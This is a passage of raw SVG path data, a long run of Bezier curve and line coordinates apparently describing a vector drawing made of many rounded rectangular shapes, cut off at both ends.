			c-0.3,8.7-0.2,17.5,0,26.2c0,1,1.4,2.6,2.2,2.7c8.2,0.7,16.4,1.5,24.7,1.6c6.1,0.1,12.2-1.1,18.3-1.4
			C757.4,48.2,762.7,48.4,767.9,48.4z M776.3,502.4c3.4,2.7,6.4,1.1,9.2-1.1c2.6-2.1,1.4-4.6,0.3-7.2c-0.5-1.3-0.8-3-0.6-4.4
			c1-6.8,1.4-13.3-1.2-20.1c-1.2-3.1-2.1-3.7-4.7-3.7c-7.8,0.1-15.6,0.2-23.3,0.2c-3.4,0-6.8-0.1-10.2-0.2
			c-5.9-0.2-11.8-0.4-17.7-0.8c-0.8-0.1-1.6-1.3-2.3-2c0.8-0.4,1.6-0.8,2.4-1.1c0.5-0.2,1.1-0.4,1.6-0.6c-0.5-0.3-1-0.9-1.5-0.9
			c-4.6-0.1-9.3-0.2-13.9-0.2c-0.4,0-0.8,0.4-1.2,0.7c0,0,0.3,0.7,0.4,0.7c4.3-0.7,4.2,4,6.3,5.2c4.1,2.2,4.5,4.8,3.7,8.7
			c-0.4,2,0.2,4.3,0.2,6.4c0,4.6,0.5,9.2-0.3,13.7c-0.7,3.9-1.3,3.7,3.4,4.3c2.5,0.3,4.9,1.2,7.3,1.2c9.3,0.1,18.5,0.1,27.8,0.1
			c0,0.5,0,0.9,0,1.4c-3.2,0.3-6.5,0.6-10.6,0.9c2.7,0.2,4.6,0.6,6.4,0.5C764,503.5,770.2,502.9,776.3,502.4L776.3,502.4z
			 M340.2,130.1c3.1,2.8,6.2,5.6,9.2,8.4c2-0.2,3.9-0.3,5.9-0.5c-0.1-0.3-0.1-0.6-0.2-0.9c-1.9,0.5-3.8,1-5.7,1.4
			c0.4-0.9,0.7-2.3,1.3-2.5c3.8-1,7.6-2.1,11.4-2.3c12-0.5,23.9,1.9,35.9-0.4c3.6-0.7,4.6-2.1,4.5-5.4c-0.2-8.1-0.2-16.3-0.3-24.4
			c0-3.7-4-8.1-7.7-8c-5.5,0.1-11,0.8-16.6,1.2c5.2,0.5,10.3,0.5,15.5,0.6c1.2,0,2.4,0.6,3.6,1c-1.1,0.4-2.2,1.2-3.4,1.2
			c-5.5,0.1-11-0.6-16.5,0c-6.9,0.7-14.6-3.3-20.9,2.8c-0.4,0.4-1.6-0.1-2.4,0c-4.5,0.2-9.1,0-13.6,0.7c-2.1,0.3-5.2,1.6-5.8,3.2
			c-1.2,3.4-2.9,5.9-5.8,7.9c-0.3,0.2,0,1.4,0.2,2.1c0.8,1.8,1.9,3.4,2.7,5.2c1.4,2.8,0.9,7.1,6,6.9c0.9,0,1.7,1.4,2.6,2.1
			L340.2,130.1z M444.8,344.9c-2.6-0.4-5.1-1.2-7.7-1.2c-10.8-0.1-21.5-0.1-32.3-0.1c0-0.4,0-0.7,0-1.1c15.8,0,31.6,0,47.5,0
			c-2.1-1.1-4.2-1.6-6.3-1.6c-15.4,0-30.9-0.1-46.3,0.1c-4.2,0.1-9.1-1.4-11.9,3.7c-0.3,0.5-1.8,0.5-2.8,0.5
			c-6.2,0.2-12.5,0-18.7,0.8c-2,0.2-5.3,2.7-5.3,4.2c-0.2,9,0.9,18.1,0.4,27.1c-0.2,3.2,1.1,2.4,2.5,2.4c9.3-0.3,18.7-1.2,28-1.1
			c16.2,0.2,32.5,1.3,48.7,1.2c3.8,0,7.6-3.3,11.4-5.1c-0.2-9,2.4-18-0.2-27c-1.2-4.2-3.6-4.9-7.1-2.7L444.8,344.9z M273.1,56.6
			c-0.4-0.9-0.5-1.9-1.1-2.5c-0.9-0.9-2.3-2.3-3.2-2.1c-1,0.2-1.8,1.8-2.7,2.9c1.4,0.6,2.8,1.3,4.2,1.7c0.9,0.2,2,0,2.9,0
			c-1.6,2.6-3.7,3.1-6.8,2.4c-2.6-0.5-5.7-0.7-8.2,0.2c-4.4,1.5-8.8,3.4-12.4,6.2c-2.1,1.6-4.1,5.2-3.9,7.8c0.4,6,1.9,11.9,3.3,17.8
			c0.3,1.3,2,3.2,3.2,3.3c8.3,0.8,16.7,1.7,25,1.7c11,0,22.1-1.1,33.1-1.3c13.3-0.2,26.6,0,40,0.4c5.5,0.1,7.1-1.4,7-7.2
			c-0.2-7.7,0-15.4-0.1-23c0-0.5-0.7-1.1-1.2-1.6c-1.1-1.1-3.4-2.9-3.4-3c2.6-3.4-0.4-2.4-1.9-2.4c-18.2,0-36.3,0-54.5-0.1
			C286,57.6,279.6,57,273.1,56.6z M301.5,281.1c-0.3-2.9-0.7-5.7-1-8.6c-0.2-2.1,0.6-5.5-2.7-4.8c-7.9,1.7-15.3-2.5-23.4-0.4
			c-6.2,1.6-13.2,0.4-19.8,0.1c-4.2-0.2-8.5-1.2-12.7-1.3c-4.7,0-9.6,1.6-14,0.7c-3-0.6-5.1-0.4-7.6,0.9c-0.6,0.3-2.1,0.1-2.3-0.3
			c-1.7-3.9-5-2.5-7.9-2.5c-1.8,0-3.6,0.1-5.4,0.1c-11.8,0-23.7,0-35.5,0c1.4,1.3,2.9,1.6,4.4,1.6c6.5,0,12.9-0.2,19.4-0.2
			c6,0,11.9,0.1,17.9,0.2c0.9,0,1.9,0.4,2.8,0.6c-0.9,0.1-1.8,0.4-2.7,0.4c-13.1,0.1-26.3,0.1-39.4,0c-3.2,0-4.3,1-4.2,4.3
			c0.2,5.4-0.2,10.9-0.2,16.3c0.1,6.1-0.6,6.7-6.9,5.5c-0.3-2.9-0.9-5.8-1-8.8c-0.2-5.5,0-11-0.2-16.4c0-0.9-1.3-2.6-1.9-2.5
			c-8.5,0.2-16.9,0.6-25.4,1c-1.3,0.1-2.6,0.8-3.8,0.7c-6.1-0.3-12.3-1.1-18.4-1.2c-10.3-0.2-20.6-0.1-30.9,0.2
			c-5.4,0.2-10.8,1.6-15.9-1.3c-0.8-0.5-2.2,0.1-3.4,0.3c-2.8,0.5-5.6,1.3-8.4,1.5c-6.3,0.3-12.6,0.1-18.8,0.4c-4,0.2-5.5,2.6-5,6.6
			c0.7,5.3,1.2,10.5,1.7,15.8c0.2,1.6-3.4,4.3,1.5,4.6c1.8,0.1,3.6,1.9,5.4,1.9c9.7,0,19.5-0.4,29.2-0.7c7.6-0.2,15.2-0.2,22.7-0.9
			c2.9-0.2,5.8,3,8.6,0c0.1-0.1,0.3,0.1,0.5,0.1c2.2,0.5,4.4,1.4,6.5,1.3c5.3-0.2,10.6-1.2,16-1.3c7.8-0.2,15.8,0.8,23.5-0.1
			c5.9-0.6,11.6-3.2,17.7-1.4c1.4,1,2.9,2.8,4.3,2.8c9.1,0,18.2-0.5,27.3-0.6c17.7-0.1,35.3-0.1,53-0.1c0.1,0,2.9-1.5,1.3,1.1
			c-0.1,0.1,0.2,0.6,0.3,0.6c3,0,6,0,9-0.1c0-0.2,0-0.4,0-0.6c-1.4-2.6,1-1.1,1.3-1c3,0.4,6,1.4,9,1.4c8,0,16-0.2,24-0.6
			c4.5-0.2,9.1-0.8,9.8-6.8C300.2,286.8,300.9,283.9,301.5,281.1c3.8,0.7,4.5-0.6,3.3-5.5C304,277.1,302.8,279.1,301.5,281.1z
			 M78.5,86.4c-0.7-1-1.3-2-2-2.9c-0.2,0.7-0.6,1.8-0.5,1.9c0.8,0.4,1.7,0.6,2.6,0.9c-0.4,1.6-0.8,3.2-1.1,4.8
			c-0.5,2.9,0.8,4.5,3.8,4.4c13.8-0.4,27.7-0.9,41.5-1.3c8.2-0.3,16.6-1.5,24.7-0.5c8.8,1.2,18.2-3.5,26.5,2.2
			c6.1-1.8,12.3-3.5,18.4-5.3c0.3-0.1,0.4-1.7,0.3-1.8c-3.1-1.5-0.9-2.7,0.2-3.9c0.5-0.6,1.8-1,1.8-1.5c0.3-4.6,0.8-9.2,0.3-13.7
			c-0.3-2.6-1.9-5.8-3.9-7.2c-5.4-3.6-11.9-3.8-18.3-4c-17.6-0.8-35.3-1.7-52.9-2.7c-6-0.3-10.3,0-16.4,1.9c-0.6,0.2-1.3,0.1-2,0.1
			c-8.1,0-16.1,0.2-24.2,0c-2.6-0.1-2.5,0.4-2,2.7c1.3,5.6,2.1,11.3,3.1,17c0.1,0.7,0.4,1.6,0.9,2.1C83.1,83.1,83.1,83.4,78.5,86.4z
			 M171.2,174.8c0.2,3.3,1.5,4,5.4,3.8c3.8-0.2,7.5,0.2,11.3,0.3c8.6,0.2,17.2,0.7,25.7,0.5c10.5-0.3,20.9-1.3,31.3-1.8
			c5-0.2,10.1,0.6,14.9-0.3c9.8-1.8,19.4-3,29.3-0.7c6.8,1.6,10.5-1.6,11.5-8.5c1-7.1-1.4-14.6,2.5-21.3c0.2-0.3-0.7-1.6-1.2-1.7
			c-6.1-1.1-12.2-2.6-18.4-3c-7.2-0.5-14.5-0.2-21.8-0.2c-1.2-0.1-2.3-0.3-3.5-0.4c-2.1-0.2-4.2-0.5-6.4-0.6
			c-14.6-0.2-29.1-0.5-43.7-0.6c-3.4,0-6.9,0.5-10.3,0.8c0.2,0.3,0.3,0.6,0.5,0.9c0.1-0.1,0.2-0.3,0.3-0.4l0,0
			c-0.5,0.8-1.1,2.3-1.6,2.3c-7.7-0.1-15.4-0.2-23.2-0.6c-1.7-0.1-2.5-0.7-2.3,2c0.4,5,0.7,10.4-0.5,15.2c-1.3,5.1-1.3,9.7,0.1,14.5
			L171.2,174.8z M76.4,141.7c-2.4-0.5-4.9-1.6-7.3-1.5c-6.7,0.4-13.9-1.7-20.1,2.7c-0.9,0.6-1.9,2-2.5,1.8c-6.9-2.5-13.4,0-19.9,1.8
			c-0.9,0.2-2.2,3-1.8,3.5c4.6,6.1,1.3,12.3,0.8,18.5c-0.1,1.7-0.7,4.4,0.1,5.1c1.6,1.2,4,1.6,6.2,1.8c2.1,0.2,4.3-0.6,6.4-0.3
			c4,0.5,7.9,1.7,11.9,2.1c3.1,0.3,6.2-0.8,9.3-0.6c13,0.7,26,1.7,38.9,2.3c11,0.5,22,1.2,33,0.8c8.3-0.3,16.6-2,24.8-3.2
			c0.7-0.1,1.6-0.8,1.7-1.4c1.1-4,3.5-7.4,2.7-12.1c-0.8-5.2-0.2-10.8,0.9-16c0.6-3-0.1-3.5-2.4-3.8c-1-0.2-2.1-0.6-4.3-1.2
			c3.4-0.3,5.5-0.4,7.6-0.6c0-0.5,0-1,0-1.5c-5.2,0-10.3,0-15.5,0c-0.3,0-0.9,0.1-0.9,0.3c-1,4.2-4.7,2.6-7,2.7
			c-13.6,0.2-27.1,0.1-40.7-0.2c-7.4-0.1-14.8-0.7-22.2-1c2.6-0.3,5.2-0.5,7.8-0.8c-0.1-0.6-0.2-1.2-0.3-1.7
			C81.3,139.9,78.9,140.8,76.4,141.7z M282.4,385.6c-2.8-0.4-5.7-0.8-8.5-1.2c0,0.4,0,0.7-0.1,1.1c2.9,0,5.8,0,8.7,0
			c-0.3,0.4-0.6,1-1,1.1c-4.7,0.6-9.4,1.3-14.1,1.7c-0.8,0.1-1.8-1.3-2.7-2c0.7-0.4,1.4-0.8,2.1-1.2c-0.3-0.4-0.6-1.1-1-1.2
			c-4.2-0.4-8.4-1.2-12.5-0.9c-7,0.6-13.8,2.2-20.8,2.8c-4.3,0.4-8.6-0.3-12.9-0.5c0-0.5,0-1,0.1-1.5c3.6,0,7.2,0.1,10.7,0
			c1.2,0,2.4-0.5,3.5-0.7c-1.2-0.4-2.3-0.9-3.5-1.1c-1-0.2-2-0.1-3-0.1c-8.4,0.5-16.9,1-25.3,1.7c-1.2,0.1-6.5-1.6-2.4,3.2
			c0.3,0.3-0.7,1.7-0.4,2.2c0.8,1.6-6,3.3,0.1,4.5c0.1,0,0.1,0.6,0.1,0.9c0,3,0,5.9-0.2,8.8c0,0.7-0.8,1.9-1.3,1.9
			c-5.5,0.3-2.2,3.6-1.7,5.6c0.4,1.5,2,2.5,2.6,4c2.8,7,9.6,7.3,15,7.4c13.7,0.2,27.4-1.2,41.1-1.8c8.4-0.4,10.7-2.5,10.8-10.7
			c0-5.1-0.3-10.3,0-15.4c0.1-1.5,1.7-2.9,2.5-4.4c0.6,1.3,1.6,2.5,1.7,3.8c0.6,7.7,1,15.5,1.4,23.3c0.2,3.2,1.9,4.9,4.8,4.9
			c17.9,0.4,35.8,0.7,53.7,0.9c6.8,0.1,6.8,0,5.4-6.9c-0.2-1-0.4-2-0.4-3c-0.2-7-0.2-14.1-0.7-21.1c-0.1-1.3-1.6-3.3-2.7-3.5
			c-7-1.3-14-2.3-21.1-3.3c-0.6-0.1-1.2,0.2-1.9,0.3c0.5,0.5,1,1,1.5,1.4c0.4,0.3,0.9,0.4,1.3,0.6c-0.4,0.1-0.8,0.3-1.2,0.4
			c-0.8,0.1-1.7,0.1-2.5,0.1c-2.6,0.1-2.5,0.1-1.9-1.6c0.1-0.3-0.5-1.2-0.8-1.2c-7.4,0.3-14.7,0.6-22.1,0.9l0.1-0.1
			C282.9,385.6,282.7,385.6,282.4,385.6z M523.6,419.8c10.1-1.5,20.2-3.2,30.3-4.4c3.5-0.4,4.5-1.9,4.4-5
			c-0.3-6.3-0.5-12.5-0.6-18.8c0-2.6-0.9-3.8-3.6-3.8c-5.1-0.1-10.2-0.6-15.4-0.6c-12.9,0-25.9,0.1-38.8,0.3c-3.2,0.1-5.8,1.4-6,5.2
			c-0.2,5.9-0.4,11.7-0.6,17.6c0,1.1,0.3,2.5-0.2,3.3c-3.6,5.6-2.9,8.3,3.3,8.1c9.1-0.2,18.1-1.3,27.2-2.1c4.1,0.7,8.1,1.8,12.2,1.9
			c11.1,0.2,22.2-0.4,33.3-0.2c8.4,0.1,16.8,1.1,25.2,1.4c2.8,0.1,6.4,0.4,8.2-1.2c4.6-3.9,9.5-2.1,14.3-2.4c-2.7,0.5-5.4,1-8.1,1.5
			c6.6,0.6,13.1,0.1,19.5,0.1c9.1,0,18.3,0.6,27.4,0.6c7.8,0,15.6-0.3,23.4-0.6c8-0.4,16-1.1,24-1.5c2.7-0.1,2.2-1.1,1.8-3.2
			c-0.7-3.3-0.6-6.7-0.7-10c-0.2-5.5-0.2-11-0.3-16.5c0-0.5-0.7-1.1-1.2-1.6c-0.6-0.6-1.1-1.3-1.7-1.9c0.8-0.2,1.6-0.4,2.4-0.5
			c1.1-0.1,2.2-0.2,3.3-0.3c-20.6-1.8-41.3-2.6-61.9-1.2c0,0.5,0,1,0,1.5c10.9,0,21.8,0,32.7,0c-4,0.9-7.9,1.4-11.8,1.5
			c-8.8,0.2-17.5,0.1-26.3,0.4c-0.9,0-2.5,1.7-2.5,2.7c-0.1,4.4,0.4,8.9,0.2,13.3c-0.1,4.6-0.6,9.2-1.3,13.8
			c-0.1,0.8-2.3,1.5-3.6,1.7c-0.6,0.1-2.1-1.1-2-1.6c0.8-8,1.7-16,2.6-24.1c0.6-5.8-1-7.2-6.7-6.5c-5.2,0.6-10.4,1.6-15.6,1.1
			c-7.7-0.7-15.4-2.6-23.1-3.9c-0.6-0.1-1.7-0.2-1.9,0.1c-2.9,4.1-7,2.3-10.8,2.4c-2.3,0.1-4.8-0.5-6.8,0.3c-1.5,0.6-3,3-3,4.7
			c0,8.5-1.3,17,1.4,25.3c0.2,0.5-0.5,1.8-1.1,2c-3.5,1.3-6.9,1.7-10.7,0.6c-3.3-0.9-6.9-1.4-10.3-1.2
			C537.4,418.4,530.5,419.2,523.6,419.8z M141.2,346.3c-2.7-0.9-5.4-2-8.2-2.7c-1.3-0.3-3.1-0.5-4.2,0.1c-5.3,2.9-11.1,3.1-16.9,2.8
			c-2.4-0.1-4.8-0.4-7.2-0.7c2.7-0.5,5.4-1,8.1-1.5c0.2,0,0.4-0.3,0.7-0.6c-4.9-0.3-9.7-0.6-14.5-0.8c-0.6,0-1.2,0.3-1.8,0.4
			c0.1,0.4,0.2,0.8,0.4,1.1c0.6,0.5,1.2,0.8,1.9,1.3c-0.9-0.1-1.8-0.4-2.7-0.3c-1.2,0.1-2.3,0.6-3.5,0.9c0.7,1,1.3,2.1,2,3.1
			c0.6,1,1.8,2.1,1.7,3.1c-0.6,6.9-1.2,13.8-2.2,20.7c-0.8,5.3-0.9,5.7,4.9,5.7c17.7,0.1,35.4,0.1,53,0.2
			c13.1,0.1,26.2,0.1,39.3,0.4c10.2,0.2,20.5,0.7,30.7,1c2.5,0.1,5.4,0.6,7.4-0.5c2.9-1.7,6.8-4.4,7.1-7.1c1-8.1,0.4-16.4,0.4-24.7
			c0-0.8-0.1-2.2-0.5-2.4c-3.3-1.5-6.5-3.1-10-4.1c-1.3-0.4-3.3,0.7-4.6,1.6c-1.9,1.3-3,1.1-4.8-1c-0.4-0.5-1.5-0.7-2.1-0.5
			c-8.2,3.3-9.9,3.4-17,0.9c-0.4-0.1-0.9,0.1-1.3,0.2c-2,0.5-4.1,1.6-6,1.5c-7.5-0.3-14.9-1-22.4-1.6c0,0.1,0,0.2,0,0.3
			c1.7,0.2,3.4,0.4,5.1,0.6c0,0.2,0,0.5,0,0.7C163,345.2,152.1,345.8,141.2,346.3c1.4-1.3,2.9-2.5,4.7-4c-2.2,0.4-4.2,0.8-6.3,1.2
			C140.2,344.4,140.7,345.4,141.2,346.3z M265.6,301c7.2,2.7,8.1,3.3,7.8,9.3c-0.2,3.7-1.3,7.4-2.2,11c-0.2,0.8-1.4,1.4-2.1,2
			c-0.6-0.8-1.1-1.7-1.7-2.5c-0.5-0.6-1-1.1-1.5-1.6c0.2,0.6,0.6,1.4,0.4,1.9c-0.4,1.1-1.2,2.2-1.8,3.2c-3.9-2.5-3,1.9-4.3,3.1
			c-0.4,0.3-0.1,1.4-0.1,2.1c0.7-0.3,1.3-0.5,2-0.9c1.3-0.7,2.6-1.6,3.9-2.3c-0.2,1.7-0.2,3.5-0.5,5.2c-0.2,1.2-0.4,2.7-1.2,3.5
			c-2.3,2.4-0.2,3.1,1.3,3.2c9.9,0.6,19.7,1.1,29.6,1.4c7.2,0.2,14.4,0,21.6-0.3c2.1-0.1,4.2-1.6,6.3-2.1c1.5-0.4,3.3-0.7,4.8-0.3
			c4.4,1,8.7,3.2,13,3.2c11.1,0,22.1-1,33.2-1.4c11.9-0.5,23.9-0.7,35.8-1c0.6,0,1.1-0.3,1.7-0.4c-0.3-0.2-0.5-0.5-0.8-0.4
			c-3.5,0.3-1.9-2.4-2-3.8c-0.1-7.4,2.7-14.7,0.2-22.2c-0.6-1.8-0.1-3.6,2.5-2c0.7,0.4,1.5,0.6,2.2,1c-0.3-0.9-0.4-2.2-1.1-2.6
			c-2.1-1.3-4.3-3-6.5-3.1c-8.5-0.3-17.1,0.2-25.6-0.2c-11.1-0.4-22.4,0.8-33.3-2.8c-3.6-1.2-7.9-0.6-11.9-0.6
			c-0.6,0-1.9,1.3-1.8,1.5c0.7,1.6,0.8,1.7-0.9,1.7c-3.1-0.1-6.2-0.6-9.2-0.5c-5.1,0.2-10-5.4-15.5-0.1c-1.4,1.4-5.6-0.2-8.5-0.4
			c-0.8-0.1-1.5-0.1-2.3,0c-5.9,0.5-11.8,1.2-17.7,1.5c-1.7,0.1-3.5-0.9-5.3-1.3c1.7-0.2,3.4-0.3,5.1-0.5c0.3,0,0.7,0.1,0.9-0.1
			c0.5-0.3,1-0.7,1.5-1.1c-0.5-0.3-1.1-0.8-1.6-0.7C275.3,300.6,270.5,300.8,265.6,301z M304.8,140.7c0.1,0.6,0.1,1.2,0.2,1.9
			c2.6,0,5.2-0.1,7.8,0.1c1,0.1,2,0.9,3,1.4c-0.6,0.7-1.2,1.7-2,2.2c-3.2,1.7-4.3,4.6-4.1,7.8c0.2,6,1.1,11.9,1.1,17.8
			c0,3.9,2.2,5.1,5,5.2c4.4,0.2,8.9-0.3,13.4-0.3c15.2-0.3,30.4-0.6,45.7-0.7c22.6,0,45.1,0.2,67.7,0.4c4.3,0,4.2-2.1,3.7-5.4
			c-0.6-3.5-2.3-7,0.6-10.8c1-1.2,2.9-5.2-0.7-7.2c-0.1-0.1,0.7-1.4,0.6-1.9c-0.7-3.1-1.3-8.6-2.5-8.8c-9-1.1-18.1-1.4-27.2-1.6
			c-10.8-0.3-21.7-0.3-32.5-0.3c-16.3,0-32.5,0.2-48.8,0.3C325.4,140.8,315.1,140.7,304.8,140.7z M253.3,119.7c0.3,0,0.5,0,0.8,0
			c-0.3-5-0.3-10.1-1-15.1c-0.6-4-6.1-7.3-8.6-5.3c-3.6,2.9-7.4,2.2-11.3,2.2c-3,0-6,0-8.9,0c-6.6,0.1-13.2,0.4-19.8,0.5
			c-2.7,0-5.4-0.6-8-0.2c-2.6,0.4-5.3,0.4-4.8,5c0.6,5.6-0.6,11.3-1.1,17c-0.1,0.9-0.8,1.7-1.2,2.5c-0.4-0.7-0.8-1.5-1.3-2.2
			c-1.1-1.7-2.2-3.1-3.1,0.1c0,0.1-1.6,0-1.6,0c0-4.3-0.4-8.7,0.2-12.9c0.4-2.7-1.4-7.9-4.1-8.4c-11.1-2-22.4-0.6-33.5-1.5
			c-6.7-0.5-13.6,0.4-20.2-0.7c-4.5-0.7-6,1-7.6,4.3c-3.8,7.9-2.2,16.3-2,24.5c0.1,5.4,2.4,6.4,7.7,5.9c11.6-1.1,23.2-1.8,34.9-2.3
			c5.7-0.2,11.5,1.1,17.2,0.9c2.5-0.1,4.9-2.4,7.3-3.6c0.5-0.2,1.3,0.3,1.9,0.6c0.6,0.3,1.2,0.8,1.8,1.3c0-0.7-0.1-1.4,0.1-2
			c0.2-0.7,0.7-1.3,1.3-1.7c0.2-0.2,1.1,0.1,1.3,0.5c2.2,4.2,6.4,4.9,10.2,5.2c9.4,0.7,18.9,0.8,28.3,0.8c7.4,0,14.8-0.5,22.3-0.9
			c2.5-0.1,3.3-1,2.8-3.8C252.9,127.1,253.3,123.3,253.3,119.7z M408.7,423.5c-0.3-0.1,0.1,0,0.5,0.2c1,0.7,2.1,1.4,3.1,2.1
			c-1.3,0.3-2.6,0.9-3.9,0.8c-3-0.1-5.9-0.7-8.9-0.6c-4.2,0.2-8.3,1.4-12.5,1.2c-10.7-0.5-21.3-1.4-32-2.2c-0.4,0-0.8,0.2-1.2,0.4
			c-2.3,1.2-4.4,3.3-6.8,3.6c-6.7,0.8-13.6,0.7-20.3,1.2c-2.9,0.2-6.2,0.3-8.7,1.6c-2,1-4.3,3.8-4.3,5.8c0,5.2,2,10.4,1.9,15.6
			c-0.1,7.2,1.8,8.1,8.7,8.2c12.9,0.2,25.8-0.4,38.8-0.7c6.2-0.1,12.3-0.3,18.5-0.6c0.5,0,1.2-0.8,1.4-1.4c0.1-0.3-0.8-0.9-1.2-1.4
			c0.6,0,1.3-0.1,1.9,0c2.1,0.3,4.2,1.1,6.2,1c1.9-0.1,3.9-1.7,5.6-1.4c7.1,1.3,14.1-3.9,21.1,0c0.4,0.2,1.2-0.4,1.8-0.4
			c6.3,0.1,12.6,0.5,18.8,0.4c4.1-0.1,8.6-0.2,12-1.9c1.4-0.7,0.5-5.9,0.7-9.1c0.1-1.3,0.2-2.7,0.3-4c0.3-4,0.7-7.9,0.9-11.9
			c0-0.5-0.9-1-1.4-1.5c-0.8,4.8-1.3,0.7-2.1,0c-1.1-0.8-2.5-1.8-3.8-1.7c-5.4,0.1-10.6,0.4-16-0.9c-3.7-0.8-7.6-0.2-11.5-0.2
			c0-0.3,0-0.6,0-0.9c7.3,0,14.6,0,21.9,0c0-0.5,0-0.9,0-1.4C428.1,423.5,418.1,423.5,408.7,423.5z M278.2,345.1c0-0.1,0-0.3,0-0.4
			c-2.2,0-4.3,0-6.5,0c-0.3,0-0.9-0.6-0.8-0.8c0.5-1.7,0.5-1.8-1-1.8c-5.5,0.1-11-0.2-16.4,0.7c-10.2,1.8-10.5,2.5-10,13.6
			c0.3,6.6,1.2,13.3,0.9,19.9c-0.2,3.2,0.7,3.7,3.2,3.8c6.3,0.2,12.6,0.5,18.8,0.8c8.6,0.4,17.1,1.3,25.7,1.4
			c17.6,0.2,35.1,0.1,52.7-0.3c2.9-0.1,6.5,1.7,8.4-4.8c3-10.5,0.6-19.7-1.6-29.4c-0.1-0.5-1.3-1.2-1.9-1.1
			c-6.6,1.2-12.6-5.7-19.5-1.3c-0.8,0.5-2.6-1-4-1.1c-1.9-0.1-3.9,0.1-5.8,0.3c-1,0.1-1.9,1-2.9,1c-4.9-0.1-9.8-0.4-14.6-0.7
			c-3.3-0.2-6.5-1.1-9.8-1C288.1,344,283.1,344.7,278.2,345.1z M417.3,56.9c0-0.2,0-0.5,0-0.7c8.9,0,17.9,0,26.8-0.1
			c1,0,2.1-0.8,3.1-1.2c-1.2-0.4-2.3-1.1-3.5-1.1c-9.8-0.1-19.6-0.2-29.3,0.1c-6,0.2-12.7-2-17.6,3.8c-0.3,0.3-1.3,0-1.9-0.1
			c-7.7-0.7-15.5-1.8-23.2-2c-3.2-0.1-6.5,1.5-9.8,2.5c-0.4,0.1-0.7,0.8-1.1,1.2c0.5,0.2,0.9,0.4,1.4,0.5c0.8,0,1.7-0.3,2.5-0.1
			c1.8,0.5,3.5,1.2,5.3,1.8c-1.6,0-3.3-0.2-4.8,0.1c-2,0.4-5.6,1.2-5.6,1.8c0.4,9.3,0.9,18.6,2,27.8c0.4,3.6,0.9,3.5,3.8,1.9
			c0.3-0.2,0.6-0.3,0.9-0.3c2.9,0,5.8,0,8.7,0.2c4.9,0.2,9.9,0.8,14.8,0.8c7.6,0,15.2-0.5,22.8-0.7c9.8-0.2,19.6-0.2,29.4-0.3
			c2.7,0,4.5-0.5,4.5-4.2c0.1-6.9,1-13.9,1.5-20.8c0.2-2.3,0-2.2-2-2.7c-0.4-0.1-1-1.4-0.8-1.9c1.3-3.9-1.1-4.7-4.1-4.8
			C433.2,57.7,425.2,57.3,417.3,56.9z M486.9,499.8c0.2-0.3,0.3-0.6,0.5-1c5.8-0.5,11.5-1,17.2-1.7c0.7-0.1,1.9-1.7,1.8-2.5
			c-0.3-7.5-1.4-15.1-1.3-22.6c0.1-8.1,0.2-8.5-7.7-8.1c-0.8,0-1.7,0.1-2.5,0.4c-0.7,0.2-5.2-0.7-0.6,1.6c-0.3,0.5-0.6,1.4-0.9,1.4
			c-3.6,0.2-7.2,0.3-10.8,0.3c-0.1,0-0.4-1.1-0.3-1.6c0.1-0.5,0.7-0.8,1.1-1.2c-0.6,0-1.3-0.1-1.8,0.1c-1.5,0.7-2.9,2.1-4.4,2.2
			c-18.1,0.5-36.3,0.8-54.4,1.1c-5.8,0.1-6.8,1.7-6.5,7.7c0.2,3.8,1.8,7.5-0.2,11.6c-1.2,2.5,0.3,6.3,0.8,9.5c0,0.3,1.3,0.5,2,0.5
			c5.5,0.3,11.1,0.5,16.6,0.8c2.1,0.1,2,0.1,2.7-2.4c0.1-0.4,0.9-1,1.4-1c3.4,0.3,6.9,0.8,10.3,1.1c5.8,0.4,11.5,2,17.5,0.1
			c3.7-1.2,8.3-0.5,12.3,0.2C482.4,496.7,484.6,498.6,486.9,499.8z M339.5,424c8.2-0.3,17.1-0.7,26.1-1c-2.8-1-5.6-1.2-8.3-1.6
			c-0.6-0.1-1.1-0.7-1.6-1c0.6-0.1,1.2-0.2,1.7-0.2c7.4,0.1,14.8,0.1,22.2,0.2c10.6,0.2,21.2,0.4,31.8,0.5c2.3,0,4.6-0.3,6.9-0.5
			c-4.9-0.9-8.4-3.9-6.9-7.3c2.7-5.8,1.3-11.7,1.1-17.5c-0.2-5.2-3.4-7.9-8.7-7.9c-7.6,0-15.3,1.4-22.7,0.3
			c-5.2-0.8-10.7,2.7-15.7-1.2c-0.7-0.6-3.6-2.4-4.8,1.1c-0.3,0.8-4.3,1.4-5.4,0.5c-4.3-3.2-7.2,1.1-10.8,1.7
			c-1.2,0.2-2.4,3.5-2.6,5.5c-0.4,4.9,1.3,10.7-0.7,14.6c-2.5,4.7-0.8,8.6-1,12.9C340,423.7,339.2,424.3,339.5,424z M168,339.8
			c0.1-0.3,0.1-0.6,0.2-0.9c-2.3,0-4.6,0.1-6.9-0.1c-0.8-0.1-1.6-0.8-2.3-1.2c0.7-0.2,1.4-0.4,2.1-0.5c7.1-0.6,14.2-0.9,21.2-1.7
			c1.4-0.2,3.6-1.8,3.6-2.9c0.6-8.3,0.8-16.5,0.9-24.8c0-2.3-1.2-3.8-4.2-3.5c-4.1,0.4-8.4,0.3-12.5-0.1
			c-15.7-1.3-31.3-1.2-46.9,0.6c-2.9,0.3-4.7,0.9-3.9,4.6c1.5,6.8-1.1,13.5-0.6,20.5c0.5,6.1,2.2,9.8,8.6,9.9
			C140.8,340,154.4,339.8,168,339.8z M696.8,339.3c0,0.5,0.1,1,0.1,1.5c4.8-0.8,10.2,2.6,14.5-2.5c0.4-0.5,1.8-0.2,2.8-0.3
			c0,0.3,0.1,0.7,0,1c-0.5,1.5-0.5,1.6,0.8,1.6c7.2-0.1,14.5-0.4,21.7-0.5c9.6-0.1,19.2-0.3,28.9-0.1c4.5,0.1,6-2.3,6.2-6
			c0.4-7.8,0.6-15.6,0.8-23.4c0.2-6.5-0.4-7.1-6.8-7.4c-1.5-0.1-3,0-4.5,0.1c-14.7,0.9-29.4,1.8-44.1,2.7c-1.5,0.1-3.6,0.4-4.6-0.4
			c-3.3-2.8-4.6,2.8-7.3,1.4c0,0.6-0.2,1.3,0,1.8c2.3,7.8-0.2,15.5-0.6,23.2c-0.2,3.1-0.4,4.7,3,5.2c0.6,0.1,1.1,0.9,1.7,1.3
			c-0.8,0.3-1.6,0.9-2.4,0.9C703.5,339.4,700.2,339.3,696.8,339.3z M167.4,51.8c0-0.3,0-0.5,0-0.8c5.3,0,10.6-0.2,15.8,0
			c5.2,0.2,8.3-2.4,7.9-7.7c-0.6-7.7-2.2-15.4-1.6-23c0.5-6.3-2.2-5.6-6.3-5.2c-6.9,0.7-13.9,1.3-20.9,1.7c-8,0.4-16.1,0.4-24.1,0.6
